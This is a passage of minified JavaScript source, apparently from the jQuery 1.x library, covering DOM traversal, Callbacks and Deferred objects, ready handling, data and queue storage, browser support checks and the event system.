this.pushStack(E(this,e||[],!1))},not:function(e){return this.pushStack(E(this,e||[],!0))},is:function(e){return!!E(this,"string"==typeof e&&w.test(e)?d(e):e||[],!1).length}});var N,k=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/;(d.fn.init=function(e,t,n){var i,o;if(!e)return this;if(n=n||N,"string"==typeof e){if(!(i="<"===e.charAt(0)&&">"===e.charAt(e.length-1)&&e.length>=3?[null,e,null]:k.exec(e))||!i[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(i[1]){if(t=t instanceof d?t[0]:t,d.merge(this,d.parseHTML(i[1],t&&t.nodeType?t.ownerDocument||t:r,!0)),T.test(i[1])&&d.isPlainObject(t))for(i in t)d.isFunction(this[i])?this[i](t[i]):this.attr(i,t[i]);return this}if((o=r.getElementById(i[2]))&&o.parentNode){if(o.id!==i[2])return N.find(e);this.length=1,this[0]=o}return this.context=r,this.selector=e,this}return e.nodeType?(this.context=this[0]=e,this.length=1,this):d.isFunction(e)?void 0!==n.ready?n.ready(e):e(d):(void 0!==e.selector&&(this.selector=e.selector,this.context=e.context),d.makeArray(e,this))}).prototype=d.fn,N=d(r);var S=/^(?:parents|prev(?:Until|All))/,A={children:!0,contents:!0,next:!0,prev:!0};function D(e,t){do{e=e[t]}while(e&&1!==e.nodeType);return e}d.fn.extend({has:function(e){var t,n=d(e,this),r=n.length;return this.filter(function(){for(t=0;t<r;t++)if(d.contains(this,n[t]))return!0})},closest:function(e,t){for(var n,r=0,i=this.length,o=[],a=w.test(e)||"string"!=typeof e?d(e,t||this.context):0;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?a.index(n)>-1:1===n.nodeType&&d.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(o.length>1?d.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?d.inArray(this[0],d(e)):d.inArray(e.jquery?e[0]:e,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(d.uniqueSort(d.merge(this.get(),d(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),d.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return x(e,"parentNode")},parentsUntil:function(e,t,n){return x(e,"parentNode",n)},next:function(e){return D(e,"nextSibling")},prev:function(e){return D(e,"previousSibling")},nextAll:function(e){return x(e,"nextSibling")},prevAll:function(e){return x(e,"previousSibling")},nextUntil:function(e,t,n){return x(e,"nextSibling",n)},prevUntil:function(e,t,n){return x(e,"previousSibling",n)},siblings:function(e){return b((e.parentNode||{}).firstChild,e)},children:function(e){return b(e.firstChild)},contents:function(e){return d.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:d.merge([],e.childNodes)}},function(e,t){d.fn[e]=function(n,r){var i=d.map(this,t,n);return"Until"!==e.slice(-5)&&(r=n),r&&"string"==typeof r&&(i=d.filter(r,i)),this.length>1&&(A[e]||(i=d.uniqueSort(i)),S.test(e)&&(i=i.reverse())),this.pushStack(i)}});var j,L,H=/\S+/g;function q(){r.addEventListener?(r.removeEventListener("DOMContentLoaded",_),e.removeEventListener("load",_)):(r.detachEvent("onreadystatechange",_),e.detachEvent("onload",_))}function _(){(r.addEventListener||"load"===e.event.type||"complete"===r.readyState)&&(q(),d.ready())}for(L in d.Callbacks=function(e){e="string"==typeof e?function(e){var t={};return d.each(e.match(H)||[],function(e,n){t[n]=!0}),t}(e):d.extend({},e);var t,n,r,i,o=[],a=[],s=-1,u=function(){for(i=e.once,r=t=!0;a.length;s=-1)for(n=a.shift();++s<o.length;)!1===o[s].apply(n[0],n[1])&&e.stopOnFalse&&(s=o.length,n=!1);e.memory||(n=!1),t=!1,i&&(o=n?[]:"")},l={add:function(){return o&&(n&&!t&&(s=o.length-1,a.push(n)),function t(n){d.each(n,function(n,r){d.isFunction(r)?e.unique&&l.has(r)||o.push(r):r&&r.length&&"string"!==d.type(r)&&t(r)})}(arguments),n&&!t&&u()),this},remove:function(){return d.each(arguments,function(e,t){for(var n;(n=d.inArray(t,o,n))>-1;)o.splice(n,1),n<=s&&s--}),this},has:function(e){return e?d.inArray(e,o)>-1:o.length>0},empty:function(){return o&&(o=[]),this},disable:function(){return i=a=[],o=n="",this},disabled:function(){return!o},lock:function(){return i=!0,n||l.disable(),this},locked:function(){return!!i},fireWith:function(e,n){return i||(n=[e,(n=n||[]).slice?n.slice():n],a.push(n),t||u()),this},fire:function(){return l.fireWith(this,arguments),this},fired:function(){return!!r}};return l},d.extend({Deferred:function(e){var t=[["resolve","done",d.Callbacks("once memory"),"resolved"],["reject","fail",d.Callbacks("once memory"),"rejected"],["notify","progress",d.Callbacks("memory")]],n="pending",r={state:function(){return n},always:function(){return i.done(arguments).fail(arguments),this},then:function(){var e=arguments;return d.Deferred(function(n){d.each(t,function(t,o){var a=d.isFunction(e[t])&&e[t];i[o[1]](function(){var e=a&&a.apply(this,arguments);e&&d.isFunction(e.promise)?e.promise().progress(n.notify).done(n.resolve).fail(n.reject):n[o[0]+"With"](this===r?n.promise():this,a?[e]:arguments)})}),e=null}).promise()},promise:function(e){return null!=e?d.extend(e,r):r}},i={};return r.pipe=r.then,d.each(t,function(e,o){var a=o[2],s=o[3];r[o[1]]=a.add,s&&a.add(function(){n=s},t[1^e][2].disable,t[2][2].lock),i[o[0]]=function(){return i[o[0]+"With"](this===i?r:this,arguments),this},i[o[0]+"With"]=a.fireWith}),r.promise(i),e&&e.call(i,i),i},when:function(e){var t,n,r,o=0,a=i.call(arguments),s=a.length,u=1!==s||e&&d.isFunction(e.promise)?s:0,l=1===u?e:d.Deferred(),c=function(e,n,r){return function(o){n[e]=this,r[e]=arguments.length>1?i.call(arguments):o,r===t?l.notifyWith(n,r):--u||l.resolveWith(n,r)}};if(s>1)for(t=new Array(s),n=new Array(s),r=new Array(s);o<s;o++)a[o]&&d.isFunction(a[o].promise)?a[o].promise().progress(c(o,n,t)).done(c(o,r,a)).fail(l.reject):--u;return u||l.resolveWith(r,a),l.promise()}}),d.fn.ready=function(e){return d.ready.promise().done(e),this},d.extend({isReady:!1,readyWait:1,holdReady:function(e){e?d.readyWait++:d.ready(!0)},ready:function(e){(!0===e?--d.readyWait:d.isReady)||(d.isReady=!0,!0!==e&&--d.readyWait>0||(j.resolveWith(r,[d]),d.fn.triggerHandler&&(d(r).triggerHandler("ready"),d(r).off("ready"))))}}),d.ready.promise=function(t){if(!j)if(j=d.Deferred(),"complete"===r.readyState||"loading"!==r.readyState&&!r.documentElement.doScroll)e.setTimeout(d.ready);else if(r.addEventListener)r.addEventListener("DOMContentLoaded",_),e.addEventListener("load",_);else{r.attachEvent("onreadystatechange",_),e.attachEvent("onload",_);var n=!1;try{n=null==e.frameElement&&r.documentElement}catch(e){}n&&n.doScroll&&function t(){if(!d.isReady){try{n.doScroll("left")}catch(n){return e.setTimeout(t,50)}q(),d.ready()}}()}return j.promise(t)},d.ready.promise(),d(f))break;f.ownFirst="0"===L,f.inlineBlockNeedsLayout=!1,d(function(){var e,t,n,i;(n=r.getElementsByTagName("body")[0])&&n.style&&(t=r.createElement("div"),(i=r.createElement("div")).style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",n.appendChild(i).appendChild(t),void 0!==t.style.zoom&&(t.style.cssText="display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1",f.inlineBlockNeedsLayout=e=3===t.offsetWidth,e&&(n.style.zoom=1)),n.removeChild(i))}),function(){var e=r.createElement("div");f.deleteExpando=!0;try{delete e.test}catch(e){f.deleteExpando=!1}e=null}();var M,F=function(e){var t=d.noData[(e.nodeName+" ").toLowerCase()],n=+e.nodeType||1;return(1===n||9===n)&&(!t||!0!==t&&e.getAttribute("classid")===t)},O=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,R=/([A-Z])/g;function P(e,t,n){if(void 0===n&&1===e.nodeType){var r="data-"+t.replace(R,"-$1").toLowerCase();if("string"==typeof(n=e.getAttribute(r))){try{n="true"===n||"false"!==n&&("null"===n?null:+n+""===n?+n:O.test(n)?d.parseJSON(n):n)}catch(e){}d.data(e,t,n)}else n=void 0}return n}function B(e){var t;for(t in e)if(("data"!==t||!d.isEmptyObject(e[t]))&&"toJSON"!==t)return!1;return!0}function W(e,t,r,i){if(F(e)){var o,a,s=d.expando,u=e.nodeType,l=u?d.cache:e,c=u?e[s]:e[s]&&s;if(c&&l[c]&&(i||l[c].data)||void 0!==r||"string"!=typeof t)return c||(c=u?e[s]=n.pop()||d.guid++:s),l[c]||(l[c]=u?{}:{toJSON:d.noop}),"object"!=typeof t&&"function"!=typeof t||(i?l[c]=d.extend(l[c],t):l[c].data=d.extend(l[c].data,t)),a=l[c],i||(a.data||(a.data={}),a=a.data),void 0!==r&&(a[d.camelCase(t)]=r),"string"==typeof t?null==(o=a[t])&&(o=a[d.camelCase(t)]):o=a,o}}function I(e,t,n){if(F(e)){var r,i,o=e.nodeType,a=o?d.cache:e,s=o?e[d.expando]:d.expando;if(a[s]){if(t&&(r=n?a[s]:a[s].data)){i=(t=d.isArray(t)?t.concat(d.map(t,d.camelCase)):t in r?[t]:(t=d.camelCase(t))in r?[t]:t.split(" ")).length;for(;i--;)delete r[t[i]];if(n?!B(r):!d.isEmptyObject(r))return}(n||(delete a[s].data,B(a[s])))&&(o?d.cleanData([e],!0):f.deleteExpando||a!=a.window?delete a[s]:a[s]=void 0)}}}d.extend({cache:{},noData:{"applet ":!0,"embed ":!0,"object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(e){return!!(e=e.nodeType?d.cache[e[d.expando]]:e[d.expando])&&!B(e)},data:function(e,t,n){return W(e,t,n)},removeData:function(e,t){return I(e,t)},_data:function(e,t,n){return W(e,t,n,!0)},_removeData:function(e,t){return I(e,t,!0)}}),d.fn.extend({data:function(e,t){var n,r,i,o=this[0],a=o&&o.attributes;if(void 0===e){if(this.length&&(i=d.data(o),1===o.nodeType&&!d._data(o,"parsedAttrs"))){for(n=a.length;n--;)a[n]&&0===(r=a[n].name).indexOf("data-")&&P(o,r=d.camelCase(r.slice(5)),i[r]);d._data(o,"parsedAttrs",!0)}return i}return"object"==typeof e?this.each(function(){d.data(this,e)}):arguments.length>1?this.each(function(){d.data(this,e,t)}):o?P(o,e,d.data(o,e)):void 0},removeData:function(e){return this.each(function(){d.removeData(this,e)})}}),d.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=d._data(e,t),n&&(!r||d.isArray(n)?r=d._data(e,t,d.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=d.queue(e,t),r=n.length,i=n.shift(),o=d._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){d.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return d._data(e,n)||d._data(e,n,{empty:d.Callbacks("once memory").add(function(){d._removeData(e,t+"queue"),d._removeData(e,n)})})}}),d.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?d.queue(this[0],e):void 0===t?this:this.each(function(){var n=d.queue(this,e,t);d._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&d.dequeue(this,e)})},dequeue:function(e){return this.each(function(){d.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=d.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";a--;)(n=d._data(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}}),f.shrinkWrapBlocks=function(){return null!=M?M:(M=!1,(t=r.getElementsByTagName("body")[0])&&t.style?(e=r.createElement("div"),(n=r.createElement("div")).style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",t.appendChild(n).appendChild(e),void 0!==e.style.zoom&&(e.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:1px;width:1px;zoom:1",e.appendChild(r.createElement("div")).style.width="5px",M=3!==e.offsetWidth),t.removeChild(n),M):void 0);var e,t,n};var $=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,z=new RegExp("^(?:([+-])=|)("+$+")([a-z%]*)$","i"),X=["Top","Right","Bottom","Left"],U=function(e,t){return e=t||e,"none"===d.css(e,"display")||!d.contains(e.ownerDocument,e)};function V(e,t,n,r){var i,o=1,a=20,s=r?function(){return r.cur()}:function(){return d.css(e,t,"")},u=s(),l=n&&n[3]||(d.cssNumber[t]?"":"px"),c=(d.cssNumber[t]||"px"!==l&&+u)&&z.exec(d.css(e,t));if(c&&c[3]!==l){l=l||c[3],n=n||[],c=+u||1;do{c/=o=o||".5",d.style(e,t,c+l)}while(o!==(o=s()/u)&&1!==o&&--a)}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var Y,J,G,Q=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===d.type(n))for(s in i=!0,n)Q(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,d.isFunction(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(d(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},K=/^(?:checkbox|radio)$/i,Z=/<([\w:-]+)/,ee=/^$|\/(?:java|ecma)script/i,te=/^\s+/,ne="abbr|article|aside|audio|bdi|canvas|data|datalist|details|dialog|figcaption|figure|footer|header|hgroup|main|mark|meter|nav|output|picture|progress|section|summary|template|time|video";function re(e){var t=ne.split("|"),n=e.createDocumentFragment();if(n.createElement)for(;t.length;)n.createElement(t.pop());return n}Y=r.createElement("div"),J=r.createDocumentFragment(),G=r.createElement("input"),Y.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",f.leadingWhitespace=3===Y.firstChild.nodeType,f.tbody=!Y.getElementsByTagName("tbody").length,f.htmlSerialize=!!Y.getElementsByTagName("link").length,f.html5Clone="<:nav></:nav>"!==r.createElement("nav").cloneNode(!0).outerHTML,G.type="checkbox",G.checked=!0,J.appendChild(G),f.appendChecked=G.checked,Y.innerHTML="<textarea>x</textarea>",f.noCloneChecked=!!Y.cloneNode(!0).lastChild.defaultValue,Y.innerHTML="<option></option>",f.option=!!Y.lastChild,J.appendChild(Y),(G=r.createElement("input")).setAttribute("type","radio"),G.setAttribute("checked","checked"),G.setAttribute("name","t"),Y.appendChild(G),f.checkClone=Y.cloneNode(!0).cloneNode(!0).lastChild.checked,f.noCloneEvent=!!Y.addEventListener,Y[d.expando]=1,f.attributes=!Y.getAttribute(d.expando);var ie={legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:f.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]};function oe(e,t){var n,r,i=0,o=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):void 0;if(!o)for(o=[],n=e.childNodes||e;null!=(r=n[i]);i++)!t||d.nodeName(r,t)?o.push(r):d.merge(o,oe(r,t));return void 0===t||t&&d.nodeName(e,t)?d.merge([e],o):o}function ae(e,t){for(var n,r=0;null!=(n=e[r]);r++)d._data(n,"globalEval",!t||d._data(t[r],"globalEval"))}ie.tbody=ie.tfoot=ie.colgroup=ie.caption=ie.thead,ie.th=ie.td,f.option||(ie.optgroup=ie.option=[1,"<select multiple='multiple'>","</select>"]);var se=/<|&#?\w+;/,ue=/<tbody/i;function le(e){K.test(e.type)&&(e.defaultChecked=e.checked)}function ce(e,t,n,r,i){for(var o,a,s,u,l,c,p,h=e.length,g=re(t),m=[],v=0;v<h;v++)if((a=e[v])||0===a)if("object"===d.type(a))d.merge(m,a.nodeType?[a]:a);else if(se.test(a)){for(u=u||g.appendChild(t.createElement("div")),l=(Z.exec(a)||["",""])[1].toLowerCase(),p=ie[l]||ie._default,u.innerHTML=p[1]+d.htmlPrefilter(a)+p[2],o=p[0];o--;)u=u.lastChild;if(!f.leadingWhitespace&&te.test(a)&&m.push(t.createTextNode(te.exec(a)[0])),!f.tbody)for(o=(a="table"!==l||ue.test(a)?"<table>"!==p[1]||ue.test(a)?0:u:u.firstChild)&&a.childNodes.length;o--;)d.nodeName(c=a.childNodes[o],"tbody")&&!c.childNodes.length&&a.removeChild(c);for(d.merge(m,u.childNodes),u.textContent="";u.firstChild;)u.removeChild(u.firstChild);u=g.lastChild}else m.push(t.createTextNode(a));for(u&&g.removeChild(u),f.appendChecked||d.grep(oe(m,"input"),le),v=0;a=m[v++];)if(r&&d.inArray(a,r)>-1)i&&i.push(a);else if(s=d.contains(a.ownerDocument,a),u=oe(g.appendChild(a),"script"),s&&ae(u),n)for(o=0;a=u[o++];)ee.test(a.type||"")&&n.push(a);return u=null,g}!function(){var t,n,i=r.createElement("div");for(t in{submit:!0,change:!0,focusin:!0})n="on"+t,(f[t]=n in e)||(i.setAttribute(n,"t"),f[t]=!1===i.attributes[n].expando);i=null}();var fe=/^(?:input|select|textarea)$/i,de=/^key/,pe=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,he=/^(?:focusinfocus|focusoutblur)$/,ge=/^([^.]*)(?:\.(.+)|)/;function me(){return!0}function ve(){return!1}function ye(){try{return r.activeElement}catch(e){}}function xe(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)xe(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=ve;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return d().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=d.guid++)),e.each(function(){d.event.add(this,t,i,r,n)})}d.event={global:{},add:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,h,g,m,v=d._data(e);if(v){for(n.handler&&(n=(u=n).handler,i=u.selector),n.guid||(n.guid=d.guid++),(a=v.events)||(a=v.events={}),(c=v.handle)||((c=v.handle=function(e){return void 0===d||e&&d.event.triggered===e.type?void 0:d.event.dispatch.apply(c.elem,arguments)}).elem=e),s=(t=(t||"").match(H)||[""]).length;s--;)h=m=(o=ge.exec(t[s])||[])[1],g=(o[2]||"").split(".").sort(),h&&(l=d.event.special[h]||{},h=(i?l.delegateType:l.bindType)||h,l=d.event.special[h]||{},f=d.extend({type:h,origType:m,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&d.expr.match.needsContext.test(i),namespace:g.join(".")},u),(p=a[h])||((p=a[h]=[]).delegateCount=0,l.setup&&!1!==l.setup.call(e,r,g,c)||(e.addEventListener?e.addEventListener(h,c,!1):e.attachEvent&&e.attachEvent("on"+h,c))),l.add&&(l.add.call(e,f),f.handler.guid||(f.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,f):p.push(f),d.event.global[h]=!0);e=null}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,h,g,m,v=d.hasData(e)&&d._data(e);if(v&&(c=v.events)){for(l=(t=(t||"").match(H)||[""]).length;l--;)if(h=m=(s=ge.exec(t[l])||[])[1],g=(s[2]||"").split(".").sort(),h){for(f=d.event.special[h]||{},p=c[h=(r?f.delegateType:f.bindType)||h]||[],s=s[2]&&new RegExp("(^|\\.)"+g.join("\\.(?:.*\\.|)")+"(\\.|$)"),u=o=p.length;o--;)a=p[o],!i&&m!==a.origType||n&&n.guid!==a.guid||s&&!s.test(a.namespace)||r&&r!==a.selector&&("**"!==r||!a.selector)||(p.splice(o,1),a.selector&&p.delegateCount--,f.remove&&f.remove.call(e,a));u&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,g,v.handle)||d.removeEvent(e,h,v.handle),delete c[h])}else for(h in c)d.event.remove(e,h+t[l],n,r,!0);d.isEmptyObject(c)&&(delete v.handle,d._removeData(e,"events"))}},trigger:function(t,n,i,o){var a,s,u,l,f,p,h,g=[i||r],m=c.call(t,"type")?t.type:t,v=c.call(t,"namespace")?t.namespace.split("."):[];if(u=p=i=i||r,3!==i.nodeType&&8!==i.nodeType&&!he.test(m+d.event.triggered)&&(m.indexOf(".")>-1&&(v=m.split("."),m=v.shift(),v.sort()),s=m.indexOf(":")<0&&"on"+m,(t=t[d.expando]?t:new d.Event(m,"object"==typeof t&&t)).isTrigger=o?2:3,t.namespace=v.join("."),t.rnamespace=t.namespace?new RegExp("(^|\\.)"+v.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=i),n=null==n?[t]:d.makeArray(n,[t]),f=d.event.special[m]||{},o||!f.trigger||!1!==f.trigger.apply(i,n))){if(!o&&!f.noBubble&&!d.isWindow(i)){for(l=f.delegateType||m,he.test(l+m)||(u=u.parentNode);u;u=u.parentNode)g.push(u),p=u;p===(i.ownerDocument||r)&&g.push(p.defaultView||p.parentWindow||e)}for(h=0;(u=g[h++])&&!t.isPropagationStopped();)t.type=h>1?l:f.bindType||m,(a=(d._data(u,"events")||{})[t.type]&&d._data(u,"handle"))&&a.apply(u,n),(a=s&&u[s])&&a.apply&&F(u)&&(t.result=a.apply(u,n),!1===t.result&&t.preventDefault());if(t.type=m,!o&&!t.isDefaultPrevented()&&(!f._default||!1===f._default.apply(g.pop(),n))&&F(i)&&s&&i[m]&&!d.isWindow(i)){(p=i[s])&&(i[s]=null),d.event.triggered=m;try{i[m]()}catch(e){}d.event.triggered=void 0,p&&(i[s]=p)}return t.result}},dispatch:function(e){e=d.event.fix(e);var t,n,r,o,a,s,u=i.call(arguments),l=(d._data(this,"events")||{})[e.type]||[],c=d.event.special[e.type]||{};if(u[0]=e,e.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,e)){for(s=d.event.handlers.call(this,e,l),t=0;(o=s[t++])&&!e.isPropagationStopped();)for(e.currentTarget=o.elem,n=0;(a=o.handlers[n++])&&!e.isImmediatePropagationStopped();)e.rnamespace&&!e.rnamespace.test(a.namespace)||(e.handleObj=a,e.data=a.data,void 0!==(r=((d.event.special[a.origType]||{}).handle||a.handler).apply(o.elem,u))&&!1===(e.result=r)&&(e.preventDefault(),e.stopPropagation()));return c.postDispatch&&c.postDispatch.call(this,e),e.result}},handlers:function(e,t){var n,r,i,o,a=[],s=t.delegateCount,u=e.target;if(s&&u.nodeType&&("click"!==e.type||isNaN(e.button)||e.button<1))for(;u!=this;u=u.parentNode||this)if(1===u.nodeType&&(!0!==u.disabled||"click"!==e.type)){for(r=[],n=0;n<s;n++)void 0===r[i=(o=t[n]).selector+" "]&&(r[i]=o.needsContext?d(i,this).index(u)>-1:d.find(i,this,null,[u]).length),r[i]&&r.push(o);r.length&&a.push({elem:u,handlers:r})}return s<t.length&&a.push({elem:this,handlers:t.slice(s)}),a},fix:function(e){if(e[d.expando])return e;var t,n,i,o=e.type,a=e,s=this.fixHooks[o];for(s||(this.fixHooks[o]=s=pe.test(o)?this.mouseHooks:de.test(o)?this.keyHooks:{}),i=s.props?this.props.concat(s.props):this.props,e=new d.Event(a),t=i.length;t--;)e[n=i[t]]=a[n];return e.target||(e.target=a.srcElement||r),3===e.target.nodeType&&(e.target=e.target.parentNode),e.metaKey=!!e.metaKey,s.filter?s.filter(e,a):e},props:"altKey bubbles cancelable ctrlKey currentTarget detail eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return null==e.which&&(e.which=null!=t.charCode?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,t){var n,i,o,a=t.button,s=t.fromElement;return null==e.pageX&&null!=t.clientX&&(o=(i=e.target.ownerDocument||r).documentElement,n=i.body,e.pageX=t.clientX+(o&&o.scrollLeft||n&&n.scrollLeft||0)-(o&&o.clientLeft||n&&n.clientLeft||0),e.pageY=t.clientY+(o&&o.scrollTop||n&&n.scrollTop||0)-(o&&o.clientTop||n&&n.clientTop||0)),!e.relatedTarget&&s&&(e.relatedTarget=s===e.target?t.toElement:s),e.which||void 0===a||(e.which=1&a?1:2&a?3:4&a?2:0),e}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==ye()&&this.focus)try{return this.focus(),!1}catch(e){}},delegateType:"focusin"},blur:{trigger:function(){if(this===ye()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if(d.nodeName(this,"input")&&"checkbox"===this.type&&this.click)return this.click(),!1},_default:function(e){return d.nodeName(e.target,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}},simulate:function(e,t,n){var r=d.extend(new d.Event,n,{type:e,isSimulated:!0});d.event.trigger(r,null,t),r.isDefaultPrevented()&&n.preventDefault()}},d.removeEvent=r.removeEventListener?function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)}:function(e,t,n){var r="on"+t;e.detachEvent&&(void 0===e[r]&&(e[r]=null),e.detachEvent(r,n))},d.Event=function(e,t){if(!(this instanceof d.Event))return new d.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?me:ve):this.type=e,t&&d.extend(this,t),this.timeStamp=e&&e.timeStamp||d.now(),this[d.expando]=!0},d.Event.prototype={constructor:d.Event,isDefaultPrevented:ve,isPropagationStopped:ve,isImmediatePropagationStopped:ve,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=me,e&&(e.preventDefault?e.preventDefault():e.returnValue=!1)},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=me,e&&!this.isSimulated&&(e.stopPropagation&&e.stopPropagation(),e.cancelBubble=!0)},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=me,e&&e.stopImmediatePropagation&&e.stopImmediatePropagation(),this.stopPropagation()}},d.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,t){d.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=e.relatedTarget,i=e.handleObj;return r&&(r===this||d.contains(this,r))||(e.type=i.origType,n=i.handler.apply(this,arguments),e.type=t),n}}}),f.submit||(d.event.special.submit={setup:function(){if(d.nodeName(this,"form"))return!1;d.event.add(this,"click._submit keypress._submit",function(e){var t=e.target,n=d.nodeName(t,"input")||d.nodeName(t,"button")?d.prop(t,"form"):void 0;n&&!d._data(n,"submit")&&(d.event.add(n,"submit._submit",function(e){e._submitBubble=!0}),d._data(n,"submit",!0))})},postDispatch:function(e){e._submitBubble&&(delete e._submitBubble,this.parentNode&&!e.isTrigger&&d.event.simulate("submit",this.parentNode,e))},teardown:function(){if(d.nodeName(this,"form"))return!1;d.event.remove(this,"._submit")}}),f.change||(d.event.special.change={setup:function(){if(fe.test(this.nodeName))return"checkbox"!==this.type&&"radio"!==this.type||(d.event.add(this,"propertychange._change",function(e){"checked"===e.originalEvent.propertyName&&(this._justChanged=!0)}),d.event.add(this,"click._change",function(e){this._justChanged&&!e.isTrigger&&(this._justChanged=!1),d.event.simulate("change",this,e)})),!1;d.event.add(this,"beforeactivate._change",function(e){var t=e.target;fe.test(t.nodeName)&&!d._data(t,"change")&&(d.event.add(t,"change._change",function(e){!this.parentNode||e.isSimulated||e.isTrigger||d.event.simulate("change",this.parentNode,e)}),d._data(t,"change",!0))})},handle:function(e){var t=e.target;if(this!==t||e.isSimulated||e.isTrigger||"radio"!==t.type&&"checkbox"!==t.type)return e.handleObj.handler.apply(this,arguments)},teardown:function(){return d.event.remove(this,"._change"),!fe.test(this.nodeName)}}),f.focusin||d.each({focus:"focusin",blur:"focusout"},function(e,t){var n=function(e){d.event.simulate(t,e.target,d.event.fix(e))};d.event.special[t]={setup:function(){var r=this.ownerDocument||this,i=d._data(r,t);i||r.addEventListener(e,n,!0),d._data(r,t,(i||0)+1)},teardown:function(){var r=this.ownerDocument||this,i=d._data(r,t)-1;i?d._data(r,t,i):(r.removeEventListener(e,n,!0),d._removeData(r,t))}}}),d.fn.extend({on:function(e,t,n,r){return xe(this,e,t,n,r)},one:function(e,t,n,r){return xe(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,d(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=ve),this.each(function(){d.event.remove(this,e,n,t)})},trigger:function(e,t){return this.each(function(){d.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return d.event.trigger(e,t,n,!0)}});var be=/ jQuery\d+="(?:null|\d+)"/g,we=new 